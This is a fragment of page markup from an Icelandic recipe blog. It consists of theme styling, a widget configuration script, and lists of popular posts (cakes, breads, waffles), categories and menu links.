.td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_46 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_46 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_46 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"hide_audio":"yes","show_date":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_btn":"none","modules_category":"above","show_author":"none","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_family":"759","f_cat_font_family":"tt-extra_global","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSJ9","modules_divider":"","modules_divider_color":"","h_effect":"","f_cat_font_weight":"500","cat_bg":"rgba(255,255,255,0)","cat_txt":"var(--tt-hover)","title_txt":"var(--tt-extra-color)","title_txt_hover":"var(--tt-accent-color)","modules_category_padding":"0","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0MCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_line_height":"1.4","f_cat_font_line_height":"1.2","f_cat_font_style":"undefined","f_cat_font_transform":"undefined","f_cat_font_spacing":"undefined","cat_bg_hover":"undefined","cat_border":"rgba(0,0,0,0)","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","meta_padding":"0","sort":"jetpack_popular_2","modules_on_row":"50%","modules_gap":"eyJhbGwiOiIyMHB4IiwicGhvbmUiOiIwIn0=","category_id":"","limit":"8","art_title":"eyJhbGwiOiI4cHggMCAwIDEwcHgiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","block_template_id":"td_block_template_9","meta_margin":"0","custom_title":"Vins\u00e6lt efni \/ Popular posts","border_color":"#811fe2","show_cat":"none","image_size":"td_300x0","image_floated":"float_left","image_width":"40","image_height":"70","video_popup":"","linked_posts":"","header_text_color":"#000000","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-557","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "8";
block_tdi_46.found_posts = "11";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "2";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vinsælt efni / Popular posts</span></h4></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2019/01/23/karamellutertan-goda/"  rel="bookmark" class="td-image-wrap " title="Karamellutertan góða" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_47{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/01/karamelluterta.jpg?resize=600%2C398&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_47" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/01/karamelluterta.jpg?resize=300%2C199&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2019/01/23/karamellutertan-goda/"  rel="bookmark" title="Karamellutertan góða">Karamellutertan góða</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2020/03/23/i-skonum-eda-ur-skonum/"  rel="bookmark" class="td-image-wrap " title="Í skónum eða úr skónum?" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_48{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/03/Skor.jpeg?resize=600%2C482&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_48" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/03/Skor.jpeg?resize=300%2C241&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2020/03/23/i-skonum-eda-ur-skonum/"  rel="bookmark" title="Í skónum eða úr skónum?">Í skónum eða úr skónum?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2017/12/15/thuridur-sigurdardottir-bydur-til-kaffisamsaetis/"  rel="bookmark" class="td-image-wrap " title="Þuríður Sigurðardóttir býður til kaffisamsætis" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_49{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2017/12/P1012089-2.jpg?resize=600%2C391&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_49" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2017/12/P1012089-2.jpg?resize=300%2C196&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2017/12/15/thuridur-sigurdardottir-bydur-til-kaffisamsaetis/"  rel="bookmark" title="Þuríður Sigurðardóttir býður til kaffisamsætis">Þuríður Sigurðardóttir býður til kaffisamsætis</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2016/09/03/kryddbraud-mommu/"  rel="bookmark" class="td-image-wrap " title="Kryddbrauð mömmu" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_50{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/07/DSCF3060.jpg?resize=600%2C900&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_50" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/07/DSCF3060.jpg?resize=300%2C450&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2016/09/03/kryddbraud-mommu/"  rel="bookmark" title="Kryddbrauð mömmu">Kryddbrauð mömmu</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2020/03/23/franskt-braud-fra-desiree/"  rel="bookmark" class="td-image-wrap " title="Franskt brauð frá Désirée" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_51{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/03/90645525_208784257099750_858635001229475840_n-1.jpg?resize=600%2C614&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_51" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/03/90645525_208784257099750_858635001229475840_n-1.jpg?resize=300%2C307&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2020/03/23/franskt-braud-fra-desiree/"  rel="bookmark" title="Franskt brauð frá Désirée">Franskt brauð frá Désirée</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2018/05/26/vofflur-klassisk-uppskrift-ur-bokinni-vid-matreidum/"  rel="bookmark" class="td-image-wrap " title="Vöfflur &#8211; klassísk uppskrift úr bókinni Við matreiðum" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_52{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/Vofflurnar.jpg?resize=600%2C494&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_52" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/Vofflurnar.jpg?resize=300%2C247&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2018/05/26/vofflur-klassisk-uppskrift-ur-bokinni-vid-matreidum/"  rel="bookmark" title="Vöfflur &#8211; klassísk uppskrift úr bókinni Við matreiðum">Vöfflur &#8211; klassísk uppskrift úr bókinni Við matreiðum</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2012/04/16/raekjufraud/"  rel="bookmark" class="td-image-wrap " title="Rækjufrauð" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_53{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/04/Raekjufraud.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_53" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/04/Raekjufraud.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2012/04/16/raekjufraud/"  rel="bookmark" title="Rækjufrauð">Rækjufrauð</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2018/07/08/gullnar-reglur-fyrir-thau-sem-ferdast-ein/"  rel="bookmark" class="td-image-wrap " title="Gullnar reglur fyrir þau sem ferðast ein" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_54{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/07/IMG_9224.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_54" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/07/IMG_9224.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2018/07/08/gullnar-reglur-fyrir-thau-sem-ferdast-ein/"  rel="bookmark" title="Gullnar reglur fyrir þau sem ferðast ein">Gullnar reglur fyrir þau sem ferðast ein</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_57 widget widget_categories td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_57" >
<style>.tdi_57 .td-block-title>*{color:#000000!important}.tdi_57 .td-block-title:after{background-color:#811fe2!important}.tdi_57{margin-top:-12px!important;margin-bottom:0px!important;margin-left:-10px!important}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_57 .td-cat-name{color:var(--tt-extra-color)}.tdi_57 .td-cat-no{color:var(--tt-extra-color)}.tdi_57 .td-block-title a,.tdi_57 .td-block-title span{font-family:Barlow!important}.tdi_57 li{font-family:Barlow!important;font-size:14px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_57 li{font-size:12px!important}}@media (max-width:767px){.tdi_57 .td-cat-no{font-size:14px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vinsælir flokkar / Popular categories</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://alberteldar.is/category/ymislegt/"><span class="td-cat-name">Ýmislegt</span><span class="td-cat-no">958</span></a></li><li><a href="https://alberteldar.is/category/kaffimedlaeti/"><span class="td-cat-name">Kaffimeðlæti</span><span class="td-cat-no">787</span></a></li><li><a href="https://alberteldar.is/category/bakstur/"><span class="td-cat-name">Bakstur</span><span class="td-cat-no">729</span></a></li><li><a href="https://alberteldar.is/category/eftirrettir/"><span class="td-cat-name">Eftirréttir</span><span class="td-cat-no">670</span></a></li><li><a href="https://alberteldar.is/category/islenskt/"><span class="td-cat-name">Íslenskt</span><span class="td-cat-no">664</span></a></li><li><a href="https://alberteldar.is/category/fostudagskaffid/"><span class="td-cat-name">Föstudagskaffið</span><span class="td-cat-no">513</span></a></li><li><a href="https://alberteldar.is/category/tertur/"><span class="td-cat-name">Tertur</span><span class="td-cat-no">389</span></a></li><li><a href="https://alberteldar.is/category/klubbarettir/"><span class="td-cat-name">Klúbbaréttir</span><span class="td-cat-no">357</span></a></li><li><a href="https://alberteldar.is/category/jolauppskriftir/"><span class="td-cat-name">Jólauppskriftir</span><span class="td-cat-no">352</span></a></li><li><a href="https://alberteldar.is/category/vegan/"><span class="td-cat-name">Vegan</span><span class="td-cat-no">319</span></a></li><li><a href="https://alberteldar.is/category/graenmeti/"><span class="td-cat-name">Grænmeti</span><span class="td-cat-no">299</span></a></li><li><a href="https://alberteldar.is/category/veitinga-og-kaffihus/"><span class="td-cat-name">Veitinga- og kaffihús</span><span class="td-cat-no">222</span></a></li></ul></div></div></div></div></div><div id="tdi_58" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}.tdi_59:before,.tdi_59:after{display:table}@media (min-width:768px){.tdi_59{margin-left:-20px;margin-right:-20px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_59{margin-left:-15px;margin-right:-15px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_59{margin-left:-10px;margin-right:-10px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_59{margin-left:-0px;margin-right:-0px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_59{padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_59 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_59{padding-top:20px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{padding-top:15px!important;padding-bottom:15px!important}}</style>
<div class="tdi_58_rand_style td-element-style" ><style>.tdi_58_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{flex-direction:column;justify-content:space-evenly}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_62 td-blm-display-horizontal td-pb-border-top td_block_template_6 widget"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-bottom:0px!important}</style>
<style>body .tdi_62 ul{text-align:left;justify-content:flex-start;margin:14px 0}body .tdi_62 ul li a{justify-content:flex-start}body .tdi_62 .td-blm-menu-item-txt{flex-grow:1}body .tdi_62 ul li{margin-right:16px}body .tdi_62 ul li:last-child{margin-right:0}body .tdi_62 a,body .tdi_62 .td-blm-sub-icon{color:var(--tt-extra-color)}body .tdi_62 li.current-menu-item>a,body .tdi_62 li.current-menu-ancestor>a,body .tdi_62 li.current-category-ancestor>a,body .tdi_62 li.current-page-ancestor>a,body .tdi_62 a:hover,body .tdi_62 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_62 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_62 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_62 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_62 a:hover>.td-blm-sub-icon{color:var(--tt-accent-color)}body .tdi_62 li{font-family:var(--tt-extra)!important;font-size:14px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_62 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_62 ul li{margin-right:6px}body .tdi_62 ul li:last-child{margin-right:0}body .tdi_62 li{font-size:10px!important}}@media (max-width:767px){body .tdi_62 ul{text-align:center;justify-content:center}body .tdi_62 ul li a{justify-content:center}body .tdi_62 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_62 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_62 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22793"><a href="https://alberteldar.is/category/kjot/"><span class="td-blm-menu-item-txt">Kjöt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/"><span class="td-blm-menu-item-txt">Fiskur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/"><span class="td-blm-menu-item-txt">Grænmeti</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/"><span class="td-blm-menu-item-txt">Súpur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/"><span class="td-blm-menu-item-txt">Pasta</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/"><span class="td-blm-menu-item-txt">Vegan</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a href="#"><span class="td-blm-menu-item-txt">Aðalréttir</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a href="#"><span class="td-blm-menu-item-txt">Meðlæti</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a href="#"><span class="td-blm-menu-item-txt">Sætt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22779"><a href="#"><span class="td-blm-menu-item-txt">Góð ráð</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22802"><a href="https://alberteldar.is/um-siduna/"><span class="td-blm-menu-item-txt">Um síðuna</span></a></li>
<li class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/"><span class="td-blm-menu-item-txt">Karfa</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_63 tdm-content-horiz-left td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_63" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
